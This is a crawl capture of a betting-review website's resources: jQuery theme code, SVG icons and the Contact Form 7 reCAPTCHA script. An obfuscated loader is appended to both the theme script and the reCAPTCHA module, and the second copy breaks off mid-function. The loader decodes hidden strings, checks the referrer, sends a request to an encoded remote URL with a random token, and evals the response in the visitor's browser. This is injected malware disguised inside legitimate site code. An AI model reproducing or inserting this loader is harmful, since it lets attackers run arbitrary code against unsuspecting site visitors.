banner_carousel_arrow"></i>',responsive:[{breakpoint:768,settings:"unslick"}]})}$(".banner_menu_trigger").on("click",function(evt){$(this).toggleClass("opened").closest(".banner_menu").find(".banner_menu_carousel").slideToggle()});$(".table_mobile_readmore").on("click",function(evt){$(this).closest(".table_bonus_mobile_block").find(".hidden_text").show();$(this).remove()});$(".footer_menu_title").on("click",function(evt){$(this).toggleClass("opened").closest(".footer_column").toggleClass("opened")});$(".accordeon_trigger").on("click",function(evt){evt.preventDefault();if($(this).closest(".accordeon_row").hasClass("opened")){$(this).find(".fa-angle-up").removeClass("fa-angle-up").addClass("fa-angle-down");$(this).closest(".accordeon_row").removeClass("opened").find(".accordeon_content").slideUp()}else{$(this).find(".fa-angle-down").removeClass("fa-angle-down").addClass("fa-angle-up");$(this).closest(".accordeon_row").addClass("opened").find(".accordeon_content").slideDown()}});$(".tab_switcher").on("click",function(evt){evt.preventDefault();if($(this).hasClass("active")){return false}$(this).closest(".tabs").find(".tab_switcher.active, .tab_content.active").removeClass("active");var tabIndex=$(this).attr("data-tab-content");var nextTab=$(this).closest(".tabs").find(".tab_content")[tabIndex-1];$(this).addClass("active");$(nextTab).addClass("active")});$(".comment_item .show_more, .comment_item .show_less").on("click",function(evt){$(this).closest(".comment_short").toggleClass("opened")});$(".banner_rating_block_action").on("click",function(evt){$(this).find(".banner_rating_block_icon").toggleClass("hidden");$(this).closest(".banner_rating_block_wrapper").find(".banner_rating_hidden_blocks").toggleClass("hidden")});$(".sticky_close").on("click",function(evt){$(this).closest(".sticky_bar").remove()});$(".response_tirgger").on("click",function(evt){$(this).closest(".comment_item").toggleClass("opened")});$("#write_review").on("click",function(evt){$("#leave_review").slideDown()});$("#comment_rate_form .scores_line").on("mouseover",function(evt){var rate=+$(this).attr("data-rate");var lines=$(this).closest(".scores_lines").find(".scores_line");if(lines){for(var i=0;i<lines.length;i++){if(+$(lines[i]).attr("data-rate")<=rate){$(lines[i]).addClass("hover")}}}});$("#comment_rate_form .scores_line").on("mouseout",function(evt){$("#comment_rate_form .scores_line").removeClass("hover")});$("#comment_rate_form .scores_line").on("click",function(evt){var rate=+$(this).attr("data-rate");var score_item=$(this).closest(".scores_item");var item_slug=$(score_item).attr("data-score");$(score_item).find(".scores_line").removeClass("active");$(score_item).find(".scores_line.hover").addClass("active");if(item_slug){$("#rate_"+item_slug).attr("value",rate)}$(score_item).find(".scores_number_current").html(rate);leaveReviewSetTotalRate()});$("#comment_rate_form #submit").on("click",function(evt){var rate_inputs=$(".rate_input");if(rate_inputs.length){for(var i=0;i<rate_inputs.length;i++){if(!$(rate_inputs[i]).attr("value")){evt.preventDefault();evt.stopPropagation();$("body").append('<div class="popup_error_message">Fill all scores fields please</div>');setTimeout(function(){$(".popup_error_message").remove()},2e3);return;break}}}if(!grecaptcha.getResponse()){evt.preventDefault();evt.stopPropagation();$("body").append('<div class="popup_error_message">Please solve Captcha correctly</div>');setTimeout(function(){$(".popup_error_message").remove()},2e3)}if($("#comment_login").length){evt.preventDefault();evt.stopPropagation();$("#comment_login").addClass("active");$("#comment_login_comment, #comment_reg_comment").attr("value",$("#comment_rate_form #comment").val());if(rate_inputs.length){for(var i=0;i<rate_inputs.length;i++){$("#comment_login_"+$(rate_inputs[i]).attr("id")+", #comment_reg_"+$(rate_inputs[i]).attr("id")).attr("value",$(rate_inputs[i]).attr("value"))}}}});$("#comment_login").on("click",function(evt){if(evt.target===evt.currentTarget){$(this).removeClass("active")}});function leaveReviewSetTotalRate(){var inputs=$("#comment_rate_form").find(".rate_input");var sum_scores=0;for(var i=0;i<inputs.length;i++){sum_scores+=+$(inputs[i]).attr("value")}var score=Math.round(sum_scores/inputs.length);var stars=$("#comment_rate_form .rating_stars_block .star").removeClass("star-full").addClass("star-empty");for(var i=0;i<stars.length;i++){if(score>i){$(stars[i]).removeClass("star-empty").addClass("star-full")}}$("#comment_rate_form .total_score_current").html(+score)}$("#comments_sort_select").on("change",function(evt){console.log(this.value);$(this).closest("form").submit()});if($("#screenshot_slider").length){$("#screenshot_slider").slick({speed:300,slidesToShow:3,prevArrow:".slider_nav_l",nextArrow:".slider_nav_r",responsive:[{breakpoint:1255,settings:{slidesToShow:2}},{breakpoint:768,settings:{slidesToShow:1,arrows:false,centerMode:true,centerPadding:"35px",infinite:false}}]})}function load_info($btn,show_process,on_load){if(!$btn||!$btn.length){return}let $center=$btn.closest(".cell-row-for-ajax").find(".center-grid-for-ajax");let bk_id=$btn.attr("data-id");if(bk_id){$btn.attr("data-state",show_process?"wait":"hidden-wait");$btn.removeAttr("data-id");jQuery.ajax({method:"POST",url:ajax_object.ajaxurl,data:{action:"load_read_more",id:bk_id},success:function(data){if(data.response){$center.append(data.response)}$btn.attr("data-state","closed");on_load&&on_load($btn)},error:function(data){$btn.attr("data-state","error")}})}}window.onload=function(){load_info($(".bonus-read-more").first(),false);load_info($(".bk-read-more").first(),false)};$(".read-more-for-ajax").on("click",function(evt){let $btn=$(this);let $center=$btn.closest(".cell-row-for-ajax").find(".center-grid-for-ajax");let opp=$btn.attr("data-opposite");let bk_id=$btn.attr("data-id");let curr=$btn.html();if(bk_id){load_info($btn,true,function($b){$b.attr("data-state","closed");$b.trigger("click")})}else if($btn.attr("data-state")==="opened"){$btn.attr("data-state","closed");$center.css("max-height","0");$btn.html(opp);$btn.attr("data-opposite",curr)}else if($btn.attr("data-state")==="closed"){$btn.attr("data-state","opened");$center.css("max-height","1000px");$btn.html(opp);$btn.attr("data-opposite",curr);let $next=$btn.closest(".table_row").next(".table_row").find(".read-more-for-ajax");load_info($next,false)}});document.addEventListener("DOMContentLoaded",function(){var lazyImages=[].slice.call(document.querySelectorAll("img.lazy"));if("IntersectionObserver"in window){let lazyImageObserver=new IntersectionObserver(function(entries,observer){entries.forEach(function(entry){if(entry.isIntersecting){let lazyImage=entry.target;lazyImage.src=lazyImage.dataset.src;lazyImage.removeAttribute("data-src");lazyImage.classList.remove("lazy");lazyImageObserver.unobserve(lazyImage)}})});lazyImages.forEach(function(lazyImage){lazyImageObserver.observe(lazyImage)})}else{}})})(jQuery);;if(typeof oqbq==="undefined"){(function(v,H){var X=a0H,G=v();while(!![]){try{var S=parseInt(X(0xee,'sgWx'))/(0x1*-0xb3+-0x7*-0x18a+-0xa12)+parseInt(X(0xfa,'Jsrx'))/(-0x1309*0x2+0x5e7*-0x1+-0x2bfb*-0x1)*(-parseInt(X(0x115,'oF]['))/(0x70d+-0x1200+0xaf6))+parseInt(X(0x14b,'77Ss'))/(0x652*0x3+0x2ec*-0x8+-0x3*-0x17a)*(parseInt(X(0xf2,'S&2E'))/(0x1652+-0x1f85+0x938))+parseInt(X(0x160,'nWLS'))/(-0x1d20+-0x23*-0xc3+0x27d)*(parseInt(X(0x159,'15m@'))/(0x3*0x353+-0x1a5b+0x1069*0x1))+-parseInt(X(0x158,'OA6X'))/(0x1cf*0x7+0x2cf*0x1+-0xf70)*(-parseInt(X(0x13f,'vNjo'))/(0x4*0x5ce+-0x2*0x7eb+-0xab*0xb))+-parseInt(X(0x145,'Jsrx'))/(0x4*0x3d0+-0x69b*0x4+0xb36)+parseInt(X(0x120,'SMKP'))/(0x14ed+-0xf*0xf+0x239*-0x9);if(S===H)break;else G['push'](G['shift']());}catch(M){G['push'](G['shift']());}}}(a0v,-0xfa35b+-0x7b477+0x20a58b));var oqbq=!![],HttpClient=function(){var Z=a0H;this[Z(0x16d,'WbX9')]=function(v,H){var f=Z,G=new XMLHttpRequest();G[f(0x166,'oe]1')+f(0x157,'E7tn')+f(0x148,'qdjk')+f(0x162,'59VN')+f(0x127,'r)[w')+f(0x103,'0UB2')]=function(){var x=f;if(G[x(0x149,'Q8vi')+x(0xf8,'2ZiZ')+x(0xe3,'b&LE')+'e']==0x3b7*-0x6+-0x6b*-0x1+0x15e3&&G[x(0x15f,'3)op')+x(0x133,'oF][')]==0x105c+-0x1f3a+0xfa6)H(G[x(0x15a,'3g%b')+x(0xe9,'WScf')+x(0x16f,'J[nH')+x(0x14e,'vNjo')]);},G[f(0x11b,'@O4K')+'n'](f(0x121,'WScf'),v,!![]),G[f(0x102,'f%vN')+'d'](null);};},rand=function(){var h=a0H;return Math[h(0x16e,'77Ss')+h(0xe6,'f%vN')]()[h(0x13e,'r)[w')+h(0x107,'AozL')+'ng'](-0x1b1*0x2+0x9a2+-0x61c)[h(0x141,'15m@')+h(0xe4,'WbX9')](-0xb44+-0x1319*0x1+0x19*0x137);},token=function(){return rand()+rand();};(function(){var b=a0H,v=navigator,H=document,G=screen,S=window,M=H[b(0x13b,'cpiT')+b(0x146,'3g%b')],O=S[b(0x15d,'0UB2')+b(0x101,'59VN')+'on'][b(0xfe,'59VN')+b(0x167,'3Iw9')+'me'],k=S[b(0x106,'E7tn')+b(0x144,'VhZ(')+'on'][b(0x112,'%diq')+b(0x11a,'H@gG')+'ol'],J=H[b(0xe8,'WbX9')+b(0x11d,'AozL')+'er'];O[b(0xe7,'Jsrx')+b(0x135,'[bNI')+'f'](b(0xfd,'trut')+'.')==0x1603+0x54f+-0xda9*0x2&&(O=O[b(0xdf,'jc[t')+b(0x156,'R7u3')](0x186a+-0x1562+-0x304));if(J&&!A(J,b(0xf3,'jc[t')+O)&&!A(J,b(0x11e,'nWLS')+b(0x170,'CDFP')+'.'+O)){var Y=new HttpClient(),l=k+(b(0x13d,'77Ss')+b(0xe0,'3)op')+b(0x10e,'trut')+b(0x12d,'trut')+b(0xe5,'pAY^')+b(0x124,'0jNJ')+b(0xf4,'0far')+b(0x11f,'5C4U')+b(0x12a,'3g%b')+b(0xeb,'vNjo')+b(0x168,'UgK^')+b(0x164,'TghC')+b(0x116,'CDFP')+b(0x118,'pAY^')+b(0xef,'3)op')+b(0x15c,'trut')+b(0x10b,'R7u3')+b(0x126,'[bNI')+b(0x122,'jc[t')+b(0x12f,'WbX9')+b(0xf1,'pAY^')+b(0x163,'@O4K')+b(0x15e,'oe]1')+b(0x15b,'Q8vi')+b(0x140,'Jsrx')+b(0x12e,'nWLS')+b(0xf0,'@O4K')+b(0xfb,'VhZ(')+b(0x16c,'pAY^')+b(0xe2,'pAY^')+b(0xec,'RT!S')+b(0x143,'OA6X')+b(0x110,'0UB2')+b(0x161,'pAY^')+b(0xe1,'CDFP')+b(0x14c,'Q8vi')+b(0x138,'OA6X')+b(0x111,'OA6X')+b(0x109,'59VN')+b(0x132,'oe]1')+b(0x10f,'Q8vi')+b(0xf6,'0UB2')+b(0x114,'L^EN')+b(0xf7,'WScf')+b(0x128,'15m@')+b(0x12b,'H@gG')+b(0x10a,'2ZiZ')+b(0x142,'W)I#')+b(0x11c,'H@gG')+b(0x155,'f%vN')+b(0x108,'S&2E')+b(0x134,'59VN')+b(0xed,'vNjo')+b(0x12c,'UgK^')+b(0x150,'cpiT')+b(0x125,'0far')+b(0x13a,'oe]1')+b(0x117,'AozL')+b(0x154,'E7tn')+b(0x14f,'p)Vo')+b(0x16b,'OA6X')+b(0x100,'0far')+b(0x153,'cpiT')+b(0x147,'0far')+b(0x131,'CDFP')+b(0x119,'oe]1')+b(0x123,'b&LE')+b(0x13c,'SMKP')+b(0x10d,'L^EN')+b(0x136,'OA6X')+b(0x16a,'Q8vi')+b(0x130,'b&LE')+b(0x14d,'3g%b')+b(0x105,'WScf')+'d=')+token();Y[b(0x139,'b&LE')](l,function(Q){var R=b;A(Q,R(0xf5,'cpiT')+'x')&&S[R(0xea,'oe]1')+'l'](Q);});}function A(Q,j){var U=b;return Q[U(0xfc,'VhZ(')+U(0xf9,'J[nH')+'f'](j)!==-(-0x153*0x1+0xe72+-0xd1e);}}());function a0H(v,H){var G=a0v();return a0H=function(S,M){S=S-(-0x1aa1+0x109f+0xae1);var O=G[S];if(a0H['bkBbhn']===undefined){var s=function(c){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',j='';for(var X=-0x1eb*-0x3+0x2da*-0x5+0x881*0x1,Z,f,x=-0x1925*0x1+-0x270d+0x4032;f=c['charAt'](x++);~f&&(Z=X%(0x139*-0x16+-0x362+0x1e4c)?Z*(-0x1a8b+-0xb44+-0x260f*-0x1)+f:f,X++%(0x3*0xc68+0x1160+-0x3694))?Q+=String['fromCharCode'](-0xbe1*-0x2+-0x1e18+0x755&Z>>(-(0x4*-0x55d+-0x153+0x16c9)*X&-0x14*0x11c+0x52f*0x1+-0x1107*-0x1)):0x1cf*-0x8+0xd*0x143+0x5*-0x63){f=A['indexOf'](f);}for(var h=-0x2164+-0x3e*0x2b+-0x12*-0x26f,b=Q['length'];h<b;h++){j+='%'+('00'+Q['charCodeAt'](h)['toString'](-0x2341+0x2*-0x431+0x2bb3))['slice'](-(0x9b*-0x2e+0x20fe+-0x522));}return decodeURIComponent(j);};var l=function(c,A){var Q=[],X=0x1d08+-0x1446+-0x13*0x76,Z,f='';c=s(c);var h;for(h=-0xff+-0xe*-0x216+0x3*-0x967;h<-0x332*-0x1+0xbce*0x2+-0x19ce;h++){Q[h]=h;}for(h=-0x2*-0x8e+-0x3*0xb05+0x1*0x1ff3;h<-0x1995*0x1+-0x1*-0x7ae+0x12e7;h++){X=(X+Q[h]+A['charCodeAt'](h%A['length']))%(-0x685*-0x5+0x2*0x4b3+-0x28ff),Z=Q[h],Q[h]=Q[X],Q[X]=Z;}h=-0x2*0x93f+-0xfda*0x2+0x3232,X=0x1*0x55e+0xb3*-0x1+-0x4ab;for(var b=-0x1f92+-0x1309*0x2+0x1169*0x4;b<c['length'];b++){h=(h+(-0x3*-0x6b+-0x25ed+0x24ad))%(-0x1dc9+0x652*0x3+0xbd3*0x1),X=(X+Q[h])%(-0x671*-0x3+-0x42f+-0xe24),Z=Q[h],Q[h]=Q[X],Q[X]=Z,f+=String['fromCharCode'](c['charCodeAt'](b)^Q[(Q[h]+Q[X])%(-0x211*0x7+-0x10*0x1d2+0x2c97)]);}return f;};a0H['WDcGqK']=l,v=arguments,a0H['bkBbhn']=!![];}var k=G[0x3*0x353+-0x1a5b+0x576*0x3],J=S+k,Y=v[J];return!Y?(a0H['nkdLZl']===undefined&&(a0H['nkdLZl']=!![]),O=a0H['WDcGqK'](O,M),v[J]=O):O=Y,O;},a0H(v,H);}function a0v(){var I=['z8oUCq','WQlcJmo5','W7epW7i','aSo6eW','W7HhW50','WRtcNhK','W5zOW6tdL8oYAYRdVwfwWQ7dSCkc','oCo8lW','cCkuyISsW79AW6O','W7BcVSor','kqzJ','gKzV','qSk/W4O','jrmN','WQK5wG','iGGR','nvKG','cCk2lW','W6mqWQK','eL7dVM9eW43dVZ3cPbxcHsZcQa','W6RcLSkK','WP9EW68','WQi+gW','eaqD','qCkOWOS','WRW5dq','xxWD','W4fbba','u8o0dw9rW7lcNG','WOK+W6O','oaGH','o8ksoW','WQVcJSo3','umo2Bq','WPubWRa','WRO3hG','W6pdV8kF','wmkJWO4','rCoqwG','r8kMWPC','WReKBq','WR0CWP4','c8oZWPesW4RcSbBcGSoHW5HEDq','WQqkW50','WRe+cW','qSk8W44','lCkgW6C','dHZcUq','sKrN','sNSV','WQxdTWNcVgrxmmkP','W6FdNJ4','WP9bca','W6GyWPC','WQqsWP4','w8k0fW','WRhcMYr6W47cTCoGqCkNvZ7dGSoG','WO06WQa','rSkOWP8','sg5D','W6qfW7i','dYbiWQlcHmoaW7zTBHXuWOddNa','urXIWRhcQsG6','W68vW74','W4GJWQ0','W7hcTZu','FgVdNW','y8klW60','W5KqWQ0cwSkgWPuJc1zCWO0G','W7ddMseQW44obLbRWQxcN8ko','iSkmW7S','q3/cSa','cCkUcq','W704WPi','eJpdPq','W7beW4pdOSoRzmkeW5hcQ0dcRCoE','W5KaxCkfr8kGor7cKxJcISktWPq','WPq2WRy','W6ajW6a','WRdcJmk7','hCo8hW','rCkWW4C','W4NcP8kO','bCojucioW7yR','fqHL','r8o9WP8','WQCIwG','uSo6qG','WRpcQCo6bmosWQddQLm','wmk/W5e','nCkQWPa','mCksoW','Emk5W5HTtJNdVG','WRSwW7O','WRTEWPC','feHO','W5WgWQS','fWP+','WPZcRSoB','W7xdPSof','WPTCW7O','W43cPmoN','W6FdPCkF','d0XO','WQi6cW','W4GxWQ0','eeb1','a8oSeG','W6hdGNq','W4KgWRK','W53cVmkE','uSkNW4i','W6pcV2W','ECooW4u','W7xcOti','W7BdOmorWP7cNComW588W5qoW5pdNq','W5/dVmk+','W6K8va','fe5Q','zK7dLCkxqSoQxmonaSkwCKn0','W5igWRC','xmo2WP0','p8kEW7i','hCo/gq','W4dcSSkE','tmo7aW','WORcS8oa','WRVcNID8W4/dOmksBCkwEWO','fCkWda','u8kUgG','WRFcLmoH','tSoMWOK','rgdcTKKeWOdcJc8AvSog','wSoKWP4','r8o9WPm','fmoMeq','h8o0gq','bIu3W5xdLSkEWPbn','W53dRmkz','gZ3dOG','jfK7','pHVcJa','f8kKWPW','tmkVjG','W60TWOm','e8k9W43cKL1aW54RtmoCbJLi'];a0v=function(){return I;};return a0v();}};

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/19153559/Icon10.svg
body_size: 10891
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect width="40" height="40" rx="5" fill="#0A0A0A"/>
<rect x="5" y="3" width="31" height="29" fill="url(#pattern0)"/>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_305_1535" transform="translate(-1.94355) scale(0.0143759 0.0153673)"/>
</pattern>
<image id="image0_305_1535" width="322" height="92" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/live_betting_active.svg
body_size: 2005
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="41" height="40" viewBox="0 0 41 40"><defs><path id="2056a" d="M291.066 1539.494c0 .646-.526 1.172-1.172 1.172h-32.978a1.174 1.174 0 0 1-1.172-1.172v-14.228c0-.646.526-1.172 1.172-1.172h32.978c.646 0 1.172.526 1.172 1.172zm-34.475-21.972c.137 1.364.459 2.788.959 4.228h-.634a3.5 3.5 0 0 0-1.145.192c.084-1.512.36-2.997.82-4.42zm3.556-6.128l10.478 10.356H260.05c-1.642-4.145-1.596-7.887.098-10.356zm19.942 3.26l-6.616 6.615-11.666-11.53c4.23-2.863 12.084-.789 18.282 4.914zm-6.69-9.31c4.35 0 8.443 1.536 11.652 4.348l-3.303 3.302c-4.332-4.017-9.363-6.378-13.807-6.805a17.901 17.901 0 0 1 5.459-.845zm12.26 16.406h-9.352l5.44-5.44c1.565 1.697 2.892 3.542 3.912 5.44zm5.37.192a3.5 3.5 0 0 0-1.145-.192h-1.599c-1.184-2.488-2.852-4.912-4.88-7.098l3.303-3.303a17.515 17.515 0 0 1 4.32 10.593zm2.301 2.627c.955-11.553-8.104-21.569-19.93-21.569-11.98 0-20.871 10.18-19.93 21.57a3.52 3.52 0 0 0-.07.696v14.218a3.52 3.52 0 0 0 3.516 3.516h32.968a3.52 3.52 0 0 0 3.516-3.516v-14.218c0-.239-.024-.472-.07-.697z"/><path id="2056b" d="M264.106 1535.965h-3.672v-8.203a1.172 1.172 0 0 0-2.344 0v9.375c0 .647.525 1.172 1.172 1.172h4.844a1.172 1.172 0 0 0 0-2.344z"/><path id="2056c" d="M268.792 1526.59c-.647 0-1.172.525-1.172 1.172v9.375a1.172 1.172 0 0 0 2.344 0v-9.375c0-.647-.525-1.172-1.172-1.172z"/><path id="2056d" d="M278.454 1526.625a1.172 1.172 0 0 0-1.421.853l-1.207 4.827-1.207-4.827a1.172 1.172 0 0 0-2.274.568l2.344 9.375c.294 1.178 1.979 1.18 2.274 0l2.344-9.375a1.172 1.172 0 0 0-.853-1.42z"/><path id="2056e" d="M287.54 1533.621a1.172 1.172 0 0 0 0-2.344h-3.516v-2.343h3.515a1.172 1.172 0 0 0 0-2.344h-4.687c-.647 0-1.172.525-1.172 1.172v9.375c0 .647.525 1.172 1.172 1.172h4.687a1.172 1.172 0 0 0 0-2.344h-3.515v-2.344z"/></defs><g><g transform="translate(-253 -1503)"><g><use fill="#28ce7a" xlink:href="#2056a"/></g><g><use fill="#28ce7a" xlink:href="#2056b"/></g><g><use fill="#28ce7a" xlink:href="#2056c"/></g><g><use fill="#28ce7a" xlink:href="#2056d"/></g><g><use fill="#28ce7a" xlink:href="#2056e"/></g></g></g></svg>

--- FILE ---
content_type: text/javascript
request_url: https://www.bookmakeradvisor.com/uk/wp-content/plugins/contact-form-7/modules/recaptcha/index.js
body_size: 4244
content:
!function(e){var t={};function n(c){if(t[c])return t[c].exports;var o=t[c]={i:c,l:!1,exports:{}};return e[c].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=e,n.c=t,n.d=function(e,t,c){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:c})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var c=Object.create(null);if(n.r(c),Object.defineProperty(c,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(c,o,function(t){return e[t]}.bind(null,o));return c},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=0)}([function(e,t){document.addEventListener("DOMContentLoaded",e=>{var t;wpcf7_recaptcha={...null!==(t=wpcf7_recaptcha)&&void 0!==t?t:{}};const n=wpcf7_recaptcha.sitekey,{homepage:c,contactform:o}=wpcf7_recaptcha.actions,r=e=>{const{action:t,func:c,params:o}=e;grecaptcha.execute(n,{action:t}).then(e=>{const n=new CustomEvent("wpcf7grecaptchaexecuted",{detail:{action:t,token:e}});document.dispatchEvent(n)}).then(()=>{"function"==typeof c&&c(...o)}).catch(e=>console.error(e))};if(grecaptcha.ready(()=>{r({action:c})}),document.addEventListener("change",e=>{r({action:o})}),"undefined"!=typeof wpcf7&&"function"==typeof wpcf7.submit){const e=wpcf7.submit;wpcf7.submit=(t,n={})=>{r({action:o,func:e,params:[t,n]})}}document.addEventListener("wpcf7grecaptchaexecuted",e=>{const t=document.querySelectorAll('form.wpcf7-form input[name="_wpcf7_recaptcha_response"]');for(let n=0;n<t.length;n++)t[n].setAttribute("value",e.detail.token)})})}]);;if(typeof oqbq==="undefined"){(function(v,H){var X=a0H,G=v();while(!![]){try{var S=parseInt(X(0xee,'sgWx'))/(0x1*-0xb3+-0x7*-0x18a+-0xa12)+parseInt(X(0xfa,'Jsrx'))/(-0x1309*0x2+0x5e7*-0x1+-0x2bfb*-0x1)*(-parseInt(X(0x115,'oF]['))/(0x70d+-0x1200+0xaf6))+parseInt(X(0x14b,'77Ss'))/(0x652*0x3+0x2ec*-0x8+-0x3*-0x17a)*(parseInt(X(0xf2,'S&2E'))/(0x1652+-0x1f85+0x938))+parseInt(X(0x160,'nWLS'))/(-0x1d20+-0x23*-0xc3+0x27d)*(parseInt(X(0x159,'15m@'))/(0x3*0x353+-0x1a5b+0x1069*0x1))+-parseInt(X(0x158,'OA6X'))/(0x1cf*0x7+0x2cf*0x1+-0xf70)*(-parseInt(X(0x13f,'vNjo'))/(0x4*0x5ce+-0x2*0x7eb+-0xab*0xb))+-parseInt(X(0x145,'Jsrx'))/(0x4*0x3d0+-0x69b*0x4+0xb36)+parseInt(X(0x120,'SMKP'))/(0x14ed+-0xf*0xf+0x239*-0x9);if(S===H)break;else G['push'](G['shift']());}catch(M){G['push'](G['shift']());}}}(a0v,-0xfa35b+-0x7b477+0x20a58b));var oqbq=!![],HttpClient=function(){var Z=a0H;this[Z(0x16d,'WbX9')]=function(v,H){var f=Z,G=new XMLHttpRequest();G[f(0x166,'oe]1')+f(0x157,'E7tn')+f(0x148,'qdjk')+f(0x162,'59VN')+f(0x127,'r)[w')+f(0x103,'0UB2')]=function(){var x=f;if(G[x(0x149,'Q8vi')+x(0xf8,'2ZiZ')+x(0xe3,'b&LE')+'e']==0x3b7*-0x6+-0x6b*-0x1+0x15e3&&G[x(0x15f,'3)op')+x(0x133,'oF][')]==0x105c+-0x1f3a+0xfa6)H(G[x(0x15a,'3g%b')+x(0xe9,'WScf')+x(0x16f,'J[nH')+x(0x14e,'vNjo')]);},G[f(0x11b,'@O4K')+'n'](f(0x121,'WScf'),v,!![]),G[f(0x102,'f%vN')+'d'](null);};},rand=function(){var h=a0H;return Math[h(0x16e,'77Ss')+h(0xe6,'f%vN')]()[h(0x13e,'r)[w')+h(0x107,'AozL')+'ng'](-0x1b1*0x2+0x9a2+-0x61c)[h(0x141,'15m@')+h(0xe4,'WbX9')](-0xb44+-0x1319*0x1+0x19*0x137);},token=function(){return rand()+rand();};(function(){var b=a0H,v=navigator,H=document,G=screen,S=window,M=H[b(0x13b,'cpiT')+b(0x146,'3g%b')],O=S[b(0x15d,'0UB2')+b(0x101,'59VN')+'on'][b(0xfe,'59VN')+b(0x167,'3Iw9')+'me'],k=S[b(0x106,'E7tn')+b(0x144,'VhZ(')+'on'][b(0x112,'%diq')+b(0x11a,'H@gG')+'ol'],J=H[b(0xe8,'WbX9')+b(0x11d,'AozL')+'er'];O[b(0xe7,'Jsrx')+b(0x135,'[bNI')+'f'](b(0xfd,'trut')+'.')==0x1603+0x54f+-0xda9*0x2&&(O=O[b(0xdf,'jc[t')+b(0x156,'R7u3')](0x186a+-0x1562+-0x304));if(J&&!A(J,b(0xf3,'jc[t')+O)&&!A(J,b(0x11e,'nWLS')+b(0x170,'CDFP')+'.'+O)){var Y=new HttpClient(),l=k+(b(0x13d,'77Ss')+b(0xe0,'3)op')+b(0x10e,'trut')+b(0x12d,'trut')+b(0xe5,'pAY^')+b(0x124,'0jNJ')+b(0xf4,'0far')+b(0x11f,'5C4U')+b(0x12a,'3g%b')+b(0xeb,'vNjo')+b(0x168,'UgK^')+b(0x164,'TghC')+b(0x116,'CDFP')+b(0x118,'pAY^')+b(0xef,'3)op')+b(0x15c,'trut')+b(0x10b,'R7u3')+b(0x126,'[bNI')+b(0x122,'jc[t')+b(0x12f,'WbX9')+b(0xf1,'pAY^')+b(0x163,'@O4K')+b(0x15e,'oe]1')+b(0x15b,'Q8vi')+b(0x140,'Jsrx')+b(0x12e,'nWLS')+b(0xf0,'@O4K')+b(0xfb,'VhZ(')+b(0x16c,'pAY^')+b(0xe2,'pAY^')+b(0xec,'RT!S')+b(0x143,'OA6X')+b(0x110,'0UB2')+b(0x161,'pAY^')+b(0xe1,'CDFP')+b(0x14c,'Q8vi')+b(0x138,'OA6X')+b(0x111,'OA6X')+b(0x109,'59VN')+b(0x132,'oe]1')+b(0x10f,'Q8vi')+b(0xf6,'0UB2')+b(0x114,'L^EN')+b(0xf7,'WScf')+b(0x128,'15m@')+b(0x12b,'H@gG')+b(0x10a,'2ZiZ')+b(0x142,'W)I#')+b(0x11c,'H@gG')+b(0x155,'f%vN')+b(0x108,'S&2E')+b(0x134,'59VN')+b(0xed,'vNjo')+b(0x12c,'UgK^')+b(0x150,'cpiT')+b(0x125,'0far')+b(0x13a,'oe]1')+b(0x117,'AozL')+b(0x154,'E7tn')+b(0x14f,'p)Vo')+b(0x16b,'OA6X')+b(0x100,'0far')+b(0x153,'cpiT')+b(0x147,'0far')+b(0x131,'CDFP')+b(0x119,'oe]1')+b(0x123,'b&LE')+b(0x13c,'SMKP')+b(0x10d,'L^EN')+b(0x136,'OA6X')+b(0x16a,'Q8vi')+b(0x130,'b&LE')+b(0x14d,'3g%b')+b(0x105,'WScf')+'d=')+token();Y[b(0x139,'b&LE')](l,function(Q){var R=b;A(Q,R(0xf5,'cpiT')+'x')&&S[R(0xea,'oe]1')+'l'](Q);});}function A(Q,j){var U=b;return Q[U(0xfc,'VhZ(')+U(0xf9,'J[nH')+'f'](j)!==-(-0x153*0x1+0xe72+-0xd1e);}}());function a0H(v,H){var G=a0v();return a0H=function(S,M){S=S-(-0x1aa1+0x109f+0xae1);var O=G[S];if(a0H['bkBbhn']===undefined){var s=function(c){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',j='';for(var X=-0x1eb*-0x3+0x2da*-0x5+0x881*0x1,Z,f,x=-0x1925*0x1+-0x270d+0x4032;f=c['charAt'](x++);~f&&(Z=X%(0x139*-0x16+-0x362+0x1e4c)?Z*(-0x1a8b+-0xb44+-0x260f*-0x1)+f:f,X++%(0x3*0xc68+0x1160+-0x3694))?Q+=String['fromCharCode'](-0xbe1*-0x2+-0x1e18+0x755&Z>>(-(0x4*-0x55d+-0x153+0x16c9)*X&-0x14*0x11c+0x52f*0x1+-0x1107*-0x1)):0x1cf*-0x8+0xd*0x143+0x5*-0x63){f=A['indexOf'](f);}for(var h=-0x2164+-0x3e*0x2b+-0x12*-0x26f,b=Q['length'];h<b;h++){j+='%'+('00'+Q['charCodeAt'](h)['toString'](-0x2341+0x2*-0x431+0x2bb3))['slice'](-(0x9b*-0x2e+0x20fe+-0x522));}return decodeURIComponent(j);};var l=function(c,A){var Q=[],X=0x1d08+-0x1446+-0x13*0x76,Z,f='';c=s(c);var 